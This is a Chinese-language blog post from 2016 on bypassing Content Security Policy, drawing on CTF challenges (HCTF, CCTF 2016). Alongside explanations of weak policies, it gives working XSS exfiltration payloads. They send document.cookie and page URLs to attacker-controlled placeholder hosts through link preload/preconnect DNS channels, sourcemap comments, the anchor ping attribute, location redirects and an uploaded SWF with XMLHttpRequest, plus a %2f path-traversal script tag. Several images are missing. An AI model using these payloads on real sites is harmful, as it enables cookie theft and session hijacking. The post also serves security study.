bypass csp学习
csp学习
环境测试:
2016年11月27日。
chrome 版本 54.0.2840.98 (64-bit)
firefox 版本 50.0
csp
csp是为了缓解一些攻击,比如xss、csrf。
以白名单的机制对网站加载或执行的资源起作用,通过 HTTP 头信息或者 meta 元素定义

这样就导致xss失效。
更多基础知识可以看看这篇文章:
http://lorexxar.cn/2016/08/08/ccsp/
csp编写网站:
http://cspisawesome.com/
主要是总结一下如何bypass
bypass csp
xxxx-src *

header("Content-Security-Policy: script-src *;");
*符号表示允许除了内联函数以外所有的url式的请求,这样可以通过src引用。


既然想用csp的人...可能一般不会这么设置,最多问题是出在frame-src *,这样同源问题导致不能xss(绕过同源另说),但是还是能进行csrf的。
script-src unsafe-inline

header("Content-Security-Policy: default-src 'none';script-src http://lemon.love/test/csp/ 'unsafe-inline';");
如果加上unsafe-inline,就不会阻止内联代码。=。=,
内联代码包括:<script>块内容,内联事件,内联样式
比如想加载http://love.lemon/1.js,但是只限制在http://lemon.love/test/csp/里。

但是可以执行内联脚本。

default-src 'none'为none,也就其他的加载不进来,无法讲数据发送出去。虽然为none可以导致xss数据没法利用,但是网站估计也不能正常运行了。

xxxx-src self

self表示的是同源的url,所以貌似没啥办法可以加载远程url来获取数据。

header("Content-Security-Policy: default-src 'self';script-src http://lemon.love/test/csp/ 'unsafe-inline';style-src 'self' 'unsafe-inline'; img-src 'self'");

1、通过预加载
在 HTML5 中的一个新特性:页面资源预加载,他是浏览器提供的一个技巧,目的是让浏览器在空闲时间下载或预读取一些文档资源,用户在将来将会访问这些资源。一个Web页面可以对浏览器设置一系列的预加载指示,当浏览器加载完当前页面后,它会在后台静悄悄的加载指定的文档,并把它们存储在缓存里。当用户访问到这些预加载的文档后,浏览器能快速的从缓存里提取给用户。
可分为:DNS-prefetch、subresource 和标准的 prefetch、preconnect、prerender
<!-- 预加载某个页面 -->
<link rel='prefetch' href='http://xxxx'><!-- firefox -->
<link rel='prerender' href='http://xxxx'><!-- chrome -->
<!-- 预加载某个图片 -->
<link rel='prefetch' href='http://xxxx/x.jpg'>
<!-- DNS 预解析 -->
<link rel="dns-prefetch" href="http://xxxx">
<!-- 特定文件类型预加载 -->
<link rel='preload' href='//xxxxx/xx.js'><!-- chrome -->
经过测试:目前chrome还没对预加载进行处理,firefox有进行处理,prefetch已不可用,但是dns预解析还是能用的。
如果能够进行unsafe-inline的话,可以这样构造来获取数据。

chrome(http通道):
var n0t = document.createElement("link");n0t.setAttribute("rel", "preload");n0t.setAttribute("href", "//ipipipip/"+escape((function(){try{return document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function(){try{return top.location.href}catch(e){return ''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return ''}})())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?window.opener.location.href:''}catch(e){return ''}})()));document.head.appendChild(n0t);


firefox(dns通道):
dc = document.cookie;dcl = dc.split(";");n0 = document.getElementsByTagName("HEAD")[0];for (var i=0; i<dcl.length;i++){console.log(dcl[i]);n0.innerHTML = n0.innerHTML + "<link rel=\"preconnect\" href=\"//" + escape(dcl[i].replace(/\//g, "-")).replace(/%/g, "_") + '.' + location.hostname.split(".").join("") + ".xxx.io\">";}

不是所有的页面都能够被预加载,当资源类型如下时,讲阻止预加载操作:
URL中包含下载资源
页面中包含音频、视频
POST、PUT和DELET操作的ajax请求
HTTP认证
HTTPS页面
含恶意软件的页面
弹窗页面
占用资源很多的页面
打开了chrome developer tools开发工具
2、其他特性
jQuery sourcemap
document.write(`<script>
//@ sourceMappingURL=http://xxxx/`+document.cookie+`<\/script>`);
a标签的ping属性
a=document.createElement('a');
a.href='#';
a.ping='http://xxx.io/?' + escape(document.cookie);
a.click();
http 204
location='//xxx.io/csi?' + escape(document.cookie);
文件上传的助攻
如果没有unsafe-inline的助攻,而且都是self的话,这样也只能寻求站内的上传点。
cctf 2016:
上传的swf内容:
CWS
<script>var xml = new XMLHttpRequest(); xml.open('POST', 'http://xss.xxxxx.cc', true); xml.setRequestHeader("Content-type","application/x-www-form-urlencoded"); xml.send('cookie='+document.cookie); </script>
<link rel='import' href='/upload/xxxxx'>
上传后的文件也分目录,比如上传到upload目录,但是如果csp限制是只能在static目录下加载js。
比如hctf 2016:
Content-Security-Policy: default-src 'self'; script-src http://sguestbook.hctf.io/static/ 'sha256-n+kMAVS5Xj7r/dvV9ZxAbEX6uEmK+uen+HZXbLhVsVA=' 'sha256-2zDCsAh4JN1o1lpARla6ieQ5KBrjrGpn0OAjeJ1V9kg=' 'sha256-SQQX1KpZM+ueZs+PyglurgqnV7jC8sJkUMsG9KkaFwQ=' 'sha256-JXk13NkH4FW9/ArNuoVR9yRcBH7qGllqf1g5RnJKUVg=' 'sha256-NL8WDWAX7GSifPUosXlt/TUI6H8JU0JlK7ACpDzRVUc=' 'sha256-CCZL85Vslsr/bWQYD45FX+dc7bTfBxfNmJtlmZYFxH4=' 'sha256-2Y8kG4IxBmLRnD13Ne2JV/V106nMhUqzbbVcOdxUH8I=' 'sha256-euY7jS9jMj42KXiApLBMYPZwZ6o97F7vcN8HjBFLOTQ=' 'sha256-V6Bq3u346wy1l0rOIp59A6RSX5gmAiSK40bp5JNrbnw='; font-src http://sguestbook.hctf.io/static/ fonts.gstatic.com; style-src 'self' 'unsafe-inline'; img-src 'self'
可以通过%2f跨目录这种来加载:
<scscriptript src="http://sguestbook.hctf.io/static/..%2fupload/a32642750cae25f4c5b020d9a66c5c5c"></scscriptript>

这里要注意到点就是,js里面的内容,虽然可以执行js了,但是获取数据还是要依靠前面的那些技巧,而不是js平台那些new Images等一些方式,不然受限制。

参考链接
http://lorexxar.cn/2016/08/08/ccsp/
http://paper.seebug.org/91/
https://blog.0daylabs.com/2016/09/09/bypassing-csp/
http://dogewatch.github.io/2016/11/01/By-Pass-CSP/





